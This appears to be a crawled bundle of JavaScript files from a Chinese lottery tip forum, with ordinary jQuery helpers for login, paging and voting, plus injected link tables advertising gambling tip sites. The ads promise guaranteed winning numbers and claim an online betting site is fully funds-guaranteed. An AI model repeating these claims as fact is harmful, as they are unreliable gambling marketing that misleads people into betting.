document.writeln("      <td colspan=\'2\' style=\'background:#7030a0; font-size: 18pt; font-weight: bold;\'><a href=\'https://770049.boxiang.xyz\' target=\'_blank\'><font color=\'#FFFF00\'>闲情幽默</font></a></td>");
document.writeln("    </tr>");
document.writeln("    <tr>");
document.writeln("      <td style=\'background:#002060\'><a href=\'https://118867.boxiang.xyz\' target=\'_blank\'><font color=\'#FFFF00\'>玄机料</font></a></td>");
document.writeln("      <td style=\'background:#ffc000\'><a href=\'https://999368.boxiang.xyz\' target=\'_blank\'><font color=\'#000000\'>澳发<br>财诗</font></a></td>");
document.writeln("      <td style=\'background:#92d050\'><a href=\'https://885549.boxiang.xyz\' target=\'_blank\'><font color=\'#FFFF00\'>金钱<br>两肖</font></a></td>");
document.writeln("      <td style=\'background:#ffff00\'><a href=\'https://666978.boxiang.xyz\' target=\'_blank\'><font color=\'#000000\'>踏雪<br>无痕</font></a></td>");
document.writeln("      <td style=\'background:#c00000\'><a href=\'https://338847.boxiang.xyz\' target=\'_blank\'><font color=\'#FFFF00\'>挂牌<br>全篇</font></a></td>");
document.writeln("    </tr>");
document.writeln("    <tr>");
document.writeln("      <td style=\'background:#c00000\'><a href=\'https://964333.boxiang.xyz\' target=\'_blank\'><font color=\'#FFFFFF\'>赢钱<br>平特</font></a></td>");
document.writeln("      <td colspan=\'2\'  style=\'background:#00b0f0; font-size: 18pt; font-weight: bold;\'><a href=\'https://7777567.boxiang.xyz\' target=\'_blank\'><font color=\'#FFFF00\'>填词爆特</font></a></td>");
document.writeln("      <td style=\'background:#00b050\'><a href=\'https://968789.boxiang.xyz\' target=\'_blank\'><font color=\'#FFFF00\'>谜语<br>平特</font></a></td>");
document.writeln("      <td style=\'background:#ff0000\'><a href=\'https://194789.boxiang.xyz\' target=\'_blank\'><font color=\'#FFFFFF\'>红字<br>暗语</font></a></td>");
document.writeln("    </tr>");
document.writeln("    <tr>");
document.writeln("      <td style=\'background:#7030a0\'><a href=\'https://145789.boxiang.xyz\' target=\'_blank\'><font color=\'#FFFF00\'>解梦<br>玄机</font></a></td>");
document.writeln("      <td style=\'background:#0070c0\'><a href=\'https://124678.boxiang.xyz\' target=\'_blank\'><font color=\'#FFFFFF\'>道人<br>三码</font></a></td>");
document.writeln("      <td style=\'background:#002060\'><a href=\'https://248678.boxiang.xyz\' target=\'_blank\'><font color=\'#FFFF00\'>一段<br>特围</font></a></td>");
document.writeln("      <td style=\'background:#00b050\'><a href=\'https://172123.boxiang.xyz\' target=\'_blank\'><font color=\'#FFFFFF\'>马会<br>送特</font></a></td>");
document.writeln("      <td style=\'background:#ffc000\'><a href=\'https://169567.boxiang.xyz\' target=\'_blank\'><font color=\'#000000\'>一头<br>中</font></a></td>");
document.writeln("    </tr>");
document.writeln("    <tr>");
document.writeln("      <td style=\'background:#00b0f0\'><a href=\'https://551456.boxiang.xyz\' target=\'_blank\'><font color=\'#FFFFFF\'>一句<br>15码</font></a></td>");
document.writeln("      <td style=\'background:#ff0000\'><a href=\'https://669901.boxiang.xyz\' target=\'_blank\'><font color=\'#FFFF00\'>玄机<br>测字</font></a></td>");
document.writeln("      <td colspan=\'2\' style=\'background:#ffff00; font-size: 18pt; font-weight: bold;\'><a href=\'https://6b8g23e2.28577rj.app:1222/am/bbs/aa12.html\' target=\'_blank\'><font color=\'#ff0000\'>一语中特</font></a></td>");
document.writeln("      <td style=\'background:#92d050\'><a href=\'https://229918.boxiang.xyz/' target=\'_blank\'><font color=\'#FFFFFF\'>四字<br>梅花</font></a></td>");
document.writeln("    </tr>");
document.writeln("    <tr>");
document.writeln("      <td style=\'background:#92d050\'><a href=\'https://195456.boxiang.xyz/' target=\'_blank\'><font color=\'#FFFF00\'>酷哥<br>赢钱</font></a></td>");
document.writeln("      <td style=\'background:#c50120\'><a href=\'https://222368.boxiang.xyz/' target=\'_blank\'><font color=\'#FFFF00\'>爆13码</font></a></td>");
document.writeln("      <td style=\'background:#ffc000\'><a href=\'https://152789.boxiang.xyz/' target=\'_blank\'><font color=\'#000000\'>填词<br>高手</font></a></td>");
document.writeln("      <td style=\'background:#7030a0\'><a href=\'https://338836.boxiang.xyz/' target=\'_blank\'><font color=\'#FFFFFF\'>特围<br>高手</font></a></td>");
document.writeln("      <td style=\'background:#0070c0\'><a href=\'https://331178.boxiang.xyz/' target=\'_blank\'><font color=\'#FFFF00\'>实力<br>四肖</font></a></td>");
document.writeln("    </tr>");
document.writeln("    <tr>");
document.writeln("      <th colspan=\'5\' style=\'background:#000000; font-size: 12pt;\'><font color=\'#00FF00\'>更多猛料：</font><a href=\'https://448849.boxiang.xyz/' target=\'_blank\'><font color=\'#FF0000\'>独家原创请点击</font><font color=\'#FFFF00\'>https://686849.boxiang.xyz</font></a></th>");
document.writeln("    </tr>");
document.writeln("  </table>");
document.writeln("</div>");

--- FILE ---
content_type: application/javascript
request_url: https://3666777p.com/Public/Home/js/common.js?v=201804161451
body_size: 2732
content:
function gotoUrl(url){location.href=url;}
function selectAllCheckbox(selector){$(selector).prop("checked",true);}
function unselectAllCheckbox(selector){$(selector).prop("checked",false);}
function reselectAllCheckbox(selector){$(selector).each(function(){if($(this).prop("checked")){$(this).prop("checked",false);}else{$(this).prop("checked",true);}});}
var _hasAppendCurrentPageNumber=false;function gotoPage(page){var searchForm=$("#searchForm");if(!_hasAppendCurrentPageNumber){searchForm.append('<input type="hidden" name="currentPageNumber" id="currentPageNumber"/>');}
_hasAppendCurrentPageNumber=true;$("#currentPageNumber").val(page);searchForm.submit();}
function zoom_image(obj){if(obj.hasClass('photoBox')){var load=obj.find('.loadingBox');load.show();var img=obj.next().find('img');if(img.attr('src')=='about:blank'){img.attr('src',obj.find('img').attr('src').replace('m.','l.'));img.load(function(){obj.hide();obj.next().show();});}else{obj.hide();obj.next().show();}}else{obj.hide();obj.prev().show();obj.prev().find('.loadingBox').hide();}}
var _showTipDialogContainerInfoIndex=0;function showTipDialogContainerInfoForever(info){$("#tipDialogContainerInfo").html(info);$("#tipDialogContainer").show();}
function showTipDialogContainerInfo(info){window.clearTimeout(_showTipDialogContainerInfoIndex);showTipDialogContainerInfoForever(info);_showTipDialogContainerInfoIndex=window.setTimeout(function(){hideTipDialogContainerInfo();},2000);}
function hideTipDialogContainerInfo(){$("#tipDialogContainer").hide();}
var _isLoadMoreTopicList=false;var _loadMoreTopicPage=1;var _doLoadMoreTopicListIndex=0;function loadMoreTopicList(){if(_isLoadMoreTopicList){return false;}
var clientHeight=$(window).height();var documentHeight=$(document.body).height();var offsetHeight=$(window).scrollTop();var canScrollHeight=documentHeight-clientHeight-offsetHeight;if(canScrollHeight<500){_loadMoreTopicPage++;doLoadMoreTopicList();}}
var _hasLoadTopicIds="";var _loadTopicPageSize=20;var _hasLoadTopicPageSize=_loadTopicPageSize;function doLoadMoreTopicList(){_isLoadMoreTopicList=true;if(_hasLoadTopicPageSize<_loadTopicPageSize){showTipDialogContainerInfo("没有更多贴子了");return false;}
_doLoadMoreTopicListIndex=window.setTimeout(function(){doLoadMoreTopicList();},60000);showTipDialogContainerInfoForever("玩命加载中");$.getJSON(_loadMoreTopicListBaseUrl+"/"+_loadMoreTopicPage+".html",{"pageSize":_loadTopicPageSize,"r":Math.random()},function(data){window.clearTimeout(_doLoadMoreTopicListIndex);if(data.errorCode==1){showTipDialogContainerInfo("没有更多贴子了");}else{var list=data.list;var html='';_hasLoadTopicPageSize=0;for(var index in list){_hasLoadTopicPageSize++;var obj=list[index];var topicId="_"+obj.topicId+"_";if(_hasLoadTopicIds.indexOf(topicId)==-1){_hasLoadTopicIds+=topicId;html+=getLoadMoreTopicHtml(obj);}}
if(html!=''){$("#topicListContainer").append(html);loadMoreTopicListAfter();}
hideTipDialogContainerInfo();_isLoadMoreTopicList=false;}});}
function doSearch(){if($("#searchKeyword").val()==""){showTipDialogContainerInfo("请输入关键字");return false;}
$("#searchForm").submit();}
function doLogin(){$("#doLoginBtn").hide();$("#doLoginingBtn").show();$.post(_userContextPath+"/doLogin.html",{"mobile":$("#loginMobile").val(),"account":$("#loginAccount").val(),"newPwd":$("#loginNewPwd").val(),"securityCode":$("#loginSecurityCode").val(),"r":Math.random()},function(data){$("#doLoginBtn").show();$("#doLoginingBtn").hide();data=$.parseJSON(data);$("#loginSecurityCodeImg").trigger("click");$("#loginSecurityCode").val("");if(data.errorCode==1){showTipDialogContainerInfo(data.msg);return;}else{showTipDialogContainerInfo("登录成功");window.setTimeout(function(){gotoUrl(_userContextPath+"/User_index.htm");},1000);}});}
function doRegister(){$("#doRegisterBtn").hide();$("#doRegisteringBtn").show();$.post(_userContextPath+"/doRegister.html",{"mobile":$("#registerMobile").val(),"account":$("#registerAccount").val(),"newPwd":$("#registerNewPwd").val(),"confirmPwd":$("#registerConfirmPwd").val(),"securityCode":$("#registerSecurityCode").val(),"mobileCode":$("#registerMobileCode").val(),"r":Math.random()},function(data){$("#doRegisterBtn").show();$("#doRegisteringBtn").hide();data=$.parseJSON(data);$("#registerSecurityCodeImg").trigger("click");$("#registerSecurityCode").val("");if(data.errorCode==1){showTipDialogContainerInfo(data.msg);return;}else{showTipDialogContainerInfo("注册成功");window.setTimeout(function(){gotoUrl(_userContextPath+"/User_index.htm");},1000);}});}
var _selectYearDialogYear=0;var _selectYearDialogYearDefault=0;function showSelectYearDialog(){_selectYearDialogYear=parseInt($("#selectYearDialogYear").data("year"));if(_selectYearDialogYearDefault==0){_selectYearDialogYearDefault=_selectYearDialogYear;}
$(".selectYearDialog").show();}
function selectYearDialogYearUp(){var currentYear=parseInt(new Date().getFullYear());if(_selectYearDialogYear<currentYear){_selectYearDialogYear++;}
$("#selectYearDialogYear").data("year",_selectYearDialogYear);$("#selectYearDialogYear").val(_selectYearDialogYear+"年");}
function selectYearDialogYearDown(){var minYear=1976;if(_selectYearDialogYear>minYear){_selectYearDialogYear--;}
$("#selectYearDialogYear").data("year",_selectYearDialogYear);$("#selectYearDialogYear").val(_selectYearDialogYear+"年");}
function selectYearDiaologConfirm(){if(_selectYearDialogYear!=_selectYearDialogYearDefault){location.href="?year="+_selectYearDialogYear+"";}else{$(".selectYearDialog").hide();}}
var _windowObj=$(window);var _windowObjHeight=_windowObj.height();function isVisibleObj(obj){var objOffsetTop=obj.offset().top;var objOuterHeight=obj.outerHeight();var windowScrollTop=_windowObj.scrollTop();return(!(windowScrollTop>objOffsetTop+objOuterHeight)&&!(windowScrollTop<objOffsetTop-_windowObjHeight));}
jQuery.fn.highlight=function(pat){if(!pat)return;function innerHighlight(node,pat)
{var skip=0;if(node.nodeType==3)
{var pos=node.data.toUpperCase().indexOf(pat);if(pos>=0)
{var spannode=document.createElement('span');spannode.className='highlight';var middlebit=node.splitText(pos);var endbit=middlebit.splitText(pat.length);var middleclone=middlebit.cloneNode(true);spannode.appendChild(middleclone);middlebit.parentNode.replaceChild(spannode,middlebit);skip=1;}}
else if(node.nodeType==1&&node.childNodes&&!/(script|style)/i.test(node.tagName))
{for(var i=0;i<node.childNodes.length;++i)
{i+=innerHighlight(node.childNodes[i],pat);}}
return skip;}
return this.each(function(){innerHighlight(this,pat.toUpperCase());});};var _insertTextIntoTextareaArray=new Array();function insertTextIntoTextarea(selector,text){$(selector).setCaret();$(selector).insertAtCaret(text);_insertTextIntoTextareaArray.push(text);}
function deleteTextFromTextarea(selector){if(_insertTextIntoTextareaArray.length>0){var text=_insertTextIntoTextareaArray[_insertTextIntoTextareaArray.length-1];var allText=$(selector).val();allText=allText.replace(text,"");$(selector).val(allText);_insertTextIntoTextareaArray.pop();}}
jQuery.extend({unselectContents:function(){if(window.getSelection)
window.getSelection().removeAllRanges();else if(document.selection)
document.selection.empty();}});jQuery.fn.extend({selectContents:function(){$(this).each(function(i){var node=this;var selection,range,doc,win;if((doc=node.ownerDocument)&&(win=doc.defaultView)&&typeof win.getSelection!='undefined'&&typeof doc.createRange!='undefined'&&(selection=window.getSelection())&&typeof selection.removeAllRanges!='undefined'){range=doc.createRange();range.selectNode(node);if(i==0){selection.removeAllRanges();}
selection.addRange(range);}else if(document.body&&typeof document.body.createTextRange!='undefined'&&(range=document.body.createTextRange())){range.moveToElementText(node);range.select();}});},setCaret:function(){if(!$.support.msie)return;var initSetCaret=function(){var textObj=$(this).get(0);textObj.caretPos=document.selection.createRange().duplicate();};$(this).click(initSetCaret).select(initSetCaret).keyup(initSetCaret);},insertAtCaret:function(textFeildValue){var textObj=$(this).get(0);if(document.all&&textObj.createTextRange&&textObj.caretPos){var caretPos=textObj.caretPos;caretPos.text=caretPos.text.charAt(caretPos.text.length-1)==''?textFeildValue+'':textFeildValue;}else if(textObj.setSelectionRange){var rangeStart=textObj.selectionStart;var rangeEnd=textObj.selectionEnd;var tempStr1=textObj.value.substring(0,rangeStart);var tempStr2=textObj.value.substring(rangeEnd);textObj.value=tempStr1+textFeildValue+tempStr2;textObj.focus();var len=textFeildValue.length;textObj.setSelectionRange(rangeStart+len,rangeStart+len);textObj.blur();}else{textObj.value+=textFeildValue;}}});

--- FILE ---
content_type: application/javascript
request_url: https://3666777p.com/Public/Home/js/upOrDown.js
body_size: 814
content:
function doUpCount(topicId){doUpOrDownCount(topicId,"upCount");}
function doDownCount(topicId,callBackId){doUpOrDownCount(topicId,"downCount");}
var alreadyDoUpOrDownCount=false;var hasDoUpOrDownCountTopicIds="";function doUpOrDownCount(topicId,actionName){var key="_"+topicId+"_";if(hasDoUpOrDownCountTopicIds.indexOf(key)>-1){return false;}
if(alreadyDoUpOrDownCount){return false;}
alreadyDoUpOrDownCount=true;hasDoUpOrDownCountTopicIds+=key;$.get(_topicContextPath+"/"+actionName+"/"+topicId+".html",{"r":Math.random()},function(data){alreadyDoUpOrDownCount=false;if(data.indexOf("true")>-1){var obj=$("#"+actionName+topicId);var count=obj.html();count=parseInt(count)+1;obj.html(count);$("#upCountBtn"+topicId).removeClass("hover");$("#downCountBtn"+topicId).removeClass("hover");$("#"+actionName+"Btn"+topicId).addClass("hover");$("#upCountTip"+topicId).hide();$("#downCountTip"+topicId).hide();$("#"+actionName+"Tip"+topicId).show();}});}

--- FILE ---
content_type: application/javascript
request_url: https://3666777p.com/js/tui1.js
body_size: 2429
content:
document.writeln("");
document.writeln("");
document.writeln("");
document.writeln("	");
document.writeln("            <div class=\'mt10\'>");
document.writeln("                <style type=\'text/css\'>");
document.writeln("                    .scroll-web-txt {");
document.writeln("                    }");
document.writeln("");
document.writeln("                    .scroll-web-txt ul {");
document.writeln("                    }");
document.writeln("");
document.writeln("                    .scroll-web-txt ul:after {");
document.writeln("                        content: \'.\';");
document.writeln("                        display: block;");
document.writeln("                        height: 0;");
document.writeln("                        clear: both;");
document.writeln("                        overflow: hidden;");
document.writeln("                        visibility: hidden");
document.writeln("                    }");
document.writeln("");
document.writeln("                    .scroll-web-txt ul {");
document.writeln("                        *zoom: 1");
document.writeln("                    }");
document.writeln("");
document.writeln("                    .scroll-web-txt ul li {");
document.writeln("                        float: left;");
document.writeln("                        width: 25%;");
document.writeln("                    }");
document.writeln("");
document.writeln("                    .scroll-web-txt ul li img {");
document.writeln("                        width: 16px;");
document.writeln("                        height: 16px;");
document.writeln("                        margin-right: 5px;");
document.writeln("                    }");
document.writeln("");
document.writeln("                    .scroll-web-txt ul li a {");
document.writeln("                        height: 35px;");
document.writeln("                        line-height: 35px;");
document.writeln("                        margin: 5px;");
document.writeln("                        text-align: center;");
document.writeln("                        border: solid 1px #ddd;");
document.writeln("                        border-radius: 5px;");
document.writeln("                        background: #eee;");
document.writeln("                        background-image: linear-gradient(to top, #eee, #fff);");
document.writeln("                        box-shadow: 0 2px 5px rgba(0, 0, 0, 0.1);");
document.writeln("                        display: block;");
document.writeln("                    }");
document.writeln("");
document.writeln("                    ul li {");
document.writeln("                        list-style: none;");
document.writeln("                    }");
document.writeln("");
document.writeln("                    @media screen and (max-width: 800px) {");
document.writeln("                        .scroll-web-txt ul li {");
document.writeln("                            width: 25%;");
document.writeln("                        }");
document.writeln("                    }    </style>");
document.writeln("                <div class=\'scroll-web-txt\'>");
document.writeln("");
document.writeln("");
document.writeln("                    <ul class=\'clearfix\'>");
document.writeln("                                    ");
document.writeln("");
document.writeln("");
document.writeln("	");
document.writeln("");
document.writeln("");
document.writeln("                        <li>");
document.writeln("                            <a target=\'_blank\' href=\'https://https.558849.vip/#\' style=\'text-decoration: ");
document.writeln("");
document.writeln("none\'>");
document.writeln("							<span style=\'font-size: 9pt\'><font color=\'#FF0000\'><img");
document.writeln("                                    src=\'https://https.336658.site/public/static/home/kj/xdt/1.gif\'>金牌三肖</font></span></a><span style=");
document.writeln("");
document.writeln("\'font-size: 9pt\'>");
document.writeln("							</span>");
document.writeln("                        </li>");
document.writeln("                        <li>");

document.writeln("                            <a target=\'_blank\' href=\'https://https.338847.site/#\' style=\'text-decoration: ");
document.writeln("");
document.writeln("none\'>");
document.writeln("							<span style=\'font-size: 9pt\'><font color=\'#FF0000\'><img");
document.writeln("                                    src=\'https://https.336658.site/public/static/home/kj/xdt/1.gif\'>14码中特</font></span></a><span style=");
document.writeln("");
document.writeln("\'font-size: 9pt\'>");
document.writeln("							</span>");
document.writeln("                        </li>");
document.writeln("                        <li>");
document.writeln("                            <a target=\'_blank\' href=\'https://https.338846.site/#\' style=\'text-decoration: ");
document.writeln("");
document.writeln("none\'>");
document.writeln("							<span style=\'font-size: 9pt\'><font color=\'#FF0000\'><img");
document.writeln("                                    src=\'https://https.336658.site/public/static/home/kj/xdt/1.gif\'>必中一肖</font></span></a></li>");
document.writeln("							");
document.writeln("<li>");
document.writeln(" <a target=\'_blank\' href=\'http://www665109.com/#\' style=\'text-decoration: none\'>");
document.writeln("<span style=\'font-size: 9pt\'><font color=\'#FF0000\'><img");
document.writeln("                                    src=\'https://https.336658.site/public/static/home/kj/xdt/1.gif\'>2组2连</font></span></a>  ");
document.writeln("</li>							");
document.writeln("							");
document.writeln("                        <li>");
document.writeln("                            <a target=\'_blank\' href=\'https://https.900668.site/#\' style=\'text-decoration: ");
document.writeln("");
document.writeln("none\'>");
document.writeln("							<span style=\'font-size: 9pt\'><font color=\'#FF00FF\'><img");
document.writeln("                                    src=\'https://https.336658.site/public/static/home/kj/xdt/2.gif\'>围特六码</font></span></a><span style=");
document.writeln("");
document.writeln("\'font-size: 9pt\'>");
document.writeln("							</span>");
document.writeln("                        </li>");
document.writeln("                        <li>");
document.writeln("                            <a target=\'_blank\' href=\'https://https.100588.site/#\' style=\'text-decoration: ");
document.writeln("");
document.writeln("none\'>");
document.writeln("							<span style=\'font-size: 9pt\'><font color=\'#FF00FF\'><img");
document.writeln("                                    src=\'https://https.336658.site/public/static/home/kj/xdt/2.gif\'>5组2中2</font></span></a><span ");
document.writeln("");
document.writeln("style=\'font-size: 9pt\'>");
document.writeln("							</span>");
document.writeln("                        </li>");
document.writeln("                        <li>");
document.writeln("                            <a target=\'_blank\' href=\'https://https.999368.site/#\' style=\'text-decoration: ");
document.writeln("");
document.writeln("none\'>");
document.writeln("							<span style=\'font-size: 9pt\'><font color=\'#FF00FF\'><img");
document.writeln("                                    src=\'https://https.336658.site/public/static/home/kj/xdt/2.gif\'>四肖中特</font></span></a><span style=");
document.writeln("");
document.writeln("\'font-size: 9pt\'>");
document.writeln("							</span>");
document.writeln("                        </li>");
document.writeln("                        <li>");
document.writeln("                            <a target=\'_blank\' href=\'https://https.666978.site/#\' style=\'text-decoration: ");
document.writeln("");
document.writeln("none\'>");
document.writeln("							<span style=\'font-size: 9pt\'><font color=\'#FF00FF\'><img");
document.writeln("                                    src=\'https://https.336658.site/public/static/home/kj/xdt/2.gif\'>10码中特</font></span></a><span style=");
document.writeln("");
document.writeln("\'font-size: 9pt\'>");
document.writeln("							</span>");
document.writeln("                        </li>");
document.writeln("                        <li>");
document.writeln("                            <a target=\'_blank\' href=\'https://https.800998.site/#\' style=\'text-decoration: ");
document.writeln("");
document.writeln("none\'>");
document.writeln("							<span style=\'font-size: 9pt\'><font color=\'#008000\'><img");
document.writeln("                                    src=\'https://https.336658.site/public/static/home/kj/xdt/3.gif\'>平特三连</font></span></a><span style=\'font-size: 9pt\'>");
document.writeln("							</span>");
document.writeln("                        </li>");
document.writeln("                        <li>");
document.writeln("                            <a target=\'_blank\' href=\'https://https.889968.site/#\' style=\'text-decoration: ");
document.writeln("");
document.writeln("none\'>");
document.writeln("							<span style=\'font-size: 9pt\'><font color=\'#008000\'><img");
document.writeln("                                    src=\'https://https.336658.site/public/static/home/kj/xdt/3.gif\'>一波中特</font></span></a><span ");
document.writeln("");
document.writeln("style=\'font-size: 9pt\'>");
document.writeln("							</span>");
document.writeln("                        </li>");
document.writeln("                        ");
document.writeln(" <li>");
document.writeln(" <a target=\'_blank\' href=\'https://https.800778.site/#\' style=\'text-decoration: none\'>");
document.writeln("<span style=\'font-size: 9pt\'><font color=\'#008000\'><img");
document.writeln("                                    src=\'https://https.336658.site/public/static/home/kj/xdt/3.gif\'>三码爆特</font></span></a>");
document.writeln("</li>");
document.writeln("                      ");
document.writeln("                        ");
document.writeln("                        ");
document.writeln("                        <li>");
document.writeln("                            <a target=\'_blank\' href=\'https://https.119989.site/#\' style=\'text-decoration: ");
document.writeln("");
document.writeln("none\'>");
document.writeln("							<span style=\'font-size: 9pt\'><font color=\'#008000\'><img");
document.writeln("                                    src=\'https://https.336658.site/public/static/home/kj/xdt/3.gif\'>一肖一码</font></span></a><span style=\'font-");
document.writeln("");
document.writeln("size: 9pt\'>");
document.writeln("							</span>");
document.writeln("                        </li>");
document.writeln("                        <li>");
document.writeln("                            <a target=\'_blank\' href=\'https://https.669938.site/#\' style=\'text-decoration: ");
document.writeln("");
document.writeln("none\'>");
document.writeln("							<span style=\'font-size: 9pt\'><font color=\'#3366FF\'><img");
document.writeln("                                    src=\'https://https.336658.site/public/static/home/kj/xdt/4.gif\'>二肖三码</font></span></a>");
document.writeln("                        </li>  ");
document.writeln("                                              <li>");
document.writeln("                            <a target=\'_blank\' href=\'https://https.886636.site/#\' style=\'text-decoration: none");
document.writeln("");
document.writeln("\'>");
document.writeln("							<span style=\'font-size: 9pt\'><font color=\'#3366FF\'><img");
document.writeln("                                    src=\'https://https.336658.site/public/static/home/kj/xdt/4.gif\'>无错六肖</font></span></a> ");
document.writeln("                        </li>");
document.writeln("                        <li>");
document.writeln("                            <a target=\'_blank\' href=\'https://https.886637.site/#\' style=\'text-decoration: ");
document.writeln("");
document.writeln("none\'>");
document.writeln("							<span style=\'font-size: 9pt\'><font color=\'#3366FF\'><img");
document.writeln("                                    src=\'https://https.336658.site/public/static/home/kj/xdt/4.gif\'>一肖12码</font></span></a><span ");
document.writeln("");
document.writeln("style=\'font-size: 9pt\'>");
document.writeln("							</span>");
document.writeln("                        </li>");
document.writeln("                        <li>");
document.writeln("                            <a target=\'_blank\' href=\'https://https.886638.site/#\' style=\'text-decoration: ");
document.writeln("");
document.writeln("none\'>");
document.writeln("							<span style=\'font-size: 9pt\'><font color=\'#3366FF\'><img");
document.writeln("                                    src=\'https://https.336658.site/public/static/home/kj/xdt/4.gif\'>一波五码</font></span></a><span style=\'font-");
document.writeln("");
document.writeln("size: 9pt\'>");
document.writeln("							</span>");
document.writeln("                        </li>");
document.writeln("                        <li>");
document.writeln("                            <a target=\'_blank\' href=\'https://https.886639.site/#\' style=\'text-decoration: ");
document.writeln("");
document.writeln("none\'>");
document.writeln("							<span style=\'font-size: 9pt\'><font color=\'#FF5050\'><img");
document.writeln("                                    src=\'https://https.336658.site/public/static/home/kj/xdt/5.gif\'>一组二连</font></span></a> ");
document.writeln("                        </li>  ");
document.writeln("                                              <li>");
document.writeln("                            <a target=\'_blank\' href=\'https://https.338846.site/#\' style=\'text-decoration: none");
document.writeln("");
document.writeln("\'>");
document.writeln("							<span style=\'font-size: 9pt\'><font color=\'#FF5050\'><img");
document.writeln("                                    src=\'https://https.336658.site/public/static/home/kj/xdt/5.gif\'>七码中特</font></span></a>");
document.writeln("                        </li>");
document.writeln("                        ");
document.writeln("                        ");
document.writeln(" <li>");
document.writeln(" <a target=\'_blank\' href=\'https://https.886689.site/#\' style=\'text-decoration: none\'>");
document.writeln("<span style=\'font-size: 9pt\'><font color=\'#FF5050\'><img");
document.writeln("                                    src=\'https://https.336658.site/public/static/home/kj/xdt/5.gif\'>解特一码</font></span></a>");
document.writeln("</li>");
document.writeln(" <li>");
document.writeln(" <a target=\'_blank\' href=\'https://https.338847.site/#\' style=\'text-decoration: none\'>");
document.writeln("<span style=\'font-size: 9pt\'><font color=\'#FF5050\'><img");
document.writeln("                                    src=\'https://https.336658.site/public/static/home/kj/xdt/5.gif\'>无错平特</font></span></a>");
document.writeln("</li>");
document.writeln("");
document.writeln("                         <li>");
document.writeln("                            <a target=\'_blank\' href=\'https://https.335545.site/#' style=\'text-decoration: ");
document.writeln("");
document.writeln("none\'>");
document.writeln("							<span style=\'font-size: 9pt\'><font color=\'#008000\'><img");
document.writeln("                                    src=\'https://https.336658.site/public/static/home/kj/xdt/1.gif\'>五码中特</font></span></a><span style=\'font-size: 9pt\'>");
document.writeln("							</span>");
document.writeln("                        </li>");
document.writeln("                        <li>");
document.writeln("                            <a target=\'_blank\' href=\'https://https.887739.vip/#\' style=\'text-decoration: ");
document.writeln("");
document.writeln("none\'>");
document.writeln("							<span style=\'font-size: 9pt\'><font color=\'#008000\'><img");
document.writeln("                                    src=\'https://https.336658.site/public/static/home/kj/xdt/1.gif\'>二肖三码</font></span></a><span ");
document.writeln("");
document.writeln("style=\'font-size: 9pt\'>");
document.writeln("							</span>");
document.writeln("                        </li>");
document.writeln("                        ");
document.writeln(" <li>");
document.writeln(" <a target=\'_blank\' href=\'https://https.335547.site/#\' style=\'text-decoration: none\'>");
document.writeln("<span style=\'font-size: 9pt\'><font color=\'#008000\'><img");
document.writeln("                                    src=\'https://https.336658.site/public/static/home/kj/xdt/1.gif\'>八仙二码</font></span></a>");
document.writeln("</li>");
document.writeln("                      ");
document.writeln("                        ");
document.writeln("                        ");
document.writeln("                        <li>");
document.writeln("                            <a target=\'_blank\' href=\'https://https.770049.site/#\' style=\'text-decoration: ");
document.writeln("");
document.writeln("none\'>");
document.writeln("							<span style=\'font-size: 9pt\'><font color=\'#008000\'><img");
document.writeln("                                    src=\'https://https.336658.site/public/static/home/kj/xdt/1.gif\'>码王10码</font></span></a><span style=\'font-");
document.writeln("");
document.writeln("size: 9pt\'>");
document.writeln("							</span>");
document.writeln("                        </li>");
document.writeln("                        ");
document.writeln("                        ");
document.writeln("  <li>");
document.writeln("                            <a target=\'_blank\' href=\'https://https.336658.site/#\' style=\'text-decoration: ");
document.writeln("");
document.writeln("none\'>");
document.writeln("							<span style=\'font-size: 9pt\'><font color=\'#FF0000\'><img");
document.writeln("                                    src=\'https://https.336658.site/public/static/home/kj/xdt/2.gif\'>博彩三尾</font></span></a><span style=");
document.writeln("");
document.writeln("\'font-size: 9pt\'>");
document.writeln("							</span>");
document.writeln("                        </li>");
document.writeln("                        <li>");
document.writeln("                            <a target=\'_blank\' href=\'https://https.335548.site/#\' style=\'text-decoration: ");
document.writeln("");
document.writeln("none\'>");
document.writeln("							<span style=\'font-size: 9pt\'><font color=\'#FF0000\'><img");
document.writeln("                                    src=\'https://https.336658.site/public/static/home/kj/xdt/2.gif\'>一头爆庄</font></span></a><span style=");
document.writeln("");
document.writeln("\'font-size: 9pt\'>");
document.writeln("							</span>");
document.writeln("                        </li>");
document.writeln("                        <li>");
document.writeln("                            <a target=\'_blank\' href=\'https://https.338848.site/#\' style=\'text-decoration: ");
document.writeln("");
document.writeln("none\'>");
document.writeln("							<span style=\'font-size: 9pt\'><font color=\'#FF0000\'><img");
document.writeln("                                    src=\'https://https.336658.site/public/static/home/kj/xdt/2.gif\'>玄机一码</font></span></a></li>");
document.writeln("							");
document.writeln("<li>");
document.writeln(" <a target=\'_blank\' href=\'https://https.335547.site/#\' style=\'text-decoration: none\'>");
document.writeln("<span style=\'font-size: 9pt\'><font color=\'#FF0000\'><img");
document.writeln("                                    src=\'https://https.336658.site/public/static/home/kj/xdt/2.gif\'>直接开奖</font></span></a>  ");
document.writeln("</li>							");
document.writeln("                       ");
document.writeln("                        ");
document.writeln("                        ");
document.writeln("                     ");
document.writeln("                    </ul>");
document.writeln("                </div>");
document.writeln("            </div>");
document.writeln("<html>");
document.writeln("<!-->");
document.writeln("<head>");
document.writeln("<meta http-equiv=\'Content-Type\' content=\'text/html; charset=utf-8\'>");
document.writeln("<title>心水论坛</title>");
document.writeln("</head>");
document.writeln("<table border=\'0\' width=\'100%\' cellspacing=\'1\'>");
document.writeln("	</table>");
document.writeln("&nbsp;<a target=\'_blank\' href=\'https://997016.com/'><p align=\'center\' ");
document.writeln("");
document.writeln("style=\'font-weight:bold;TEXT-DECORATION: none\'> ");
document.writeln("<span style=\'background-color: #FF0000\'> ");
document.writeln("<font size=\'4\' color=\'#FFFFFF\'>站长推荐实力</font><font size=\'4\' color=\'#FFFF00\'>网投849彩票【849cp.com】");
document.writeln("");
document.writeln("</font></span><br>");
document.writeln("</font>");
document.writeln("<p align=\'center\' style=\'TEXT-DECORATION: none\'><font color=\'#009900\' size=\'2\'><img width=\'25\' height=");
document.writeln("");
document.writeln("\'auto\' src=");
document.writeln("");
document.writeln("\'https://https.336658.site/public/static/home/kj/xdt/xin.jpg\'>选择理由①:已向本站押付1个亿！资金安全本站全程担保！绝不黑彩民一分钱！");
document.writeln("");
document.writeln("</font></p>");
document.writeln("<p align=\'center\' style=\'TEXT-DECORATION: none\'><font size=\'2\'><img width=\'25\' height=\'auto\' src=");
document.writeln("");
document.writeln("\'https://https.336658.site/public/static/home/kj/xdt/xin.jpg\'></font><font size=\'2\' color=\'#CC66FF\'>选择理由②:超高赔率特码48.5倍！二中二70倍！平特1肖 ");
